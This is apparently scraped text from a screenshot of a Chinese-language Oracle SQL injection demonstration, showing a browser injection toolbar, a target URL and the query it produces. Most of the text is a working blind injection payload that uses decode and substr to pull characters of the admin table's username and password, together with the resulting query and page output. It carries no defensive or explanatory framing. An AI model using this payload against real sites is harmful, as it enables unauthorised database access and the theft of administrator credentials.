 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select username
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select username%7c%7cpassword from admin),2,1),'d',1,0) from dual) --
Split URL
Execute
Enable Post data Enable Referrer
Oracle报错注入 by 卿
oracle inj test:
select * from art where id=1 and 1=(select decode(substr((select username||password from admin),2,1),'d',1,0) from dual)
查询到的数据:
1 oracle 注入 这是一个oracle注入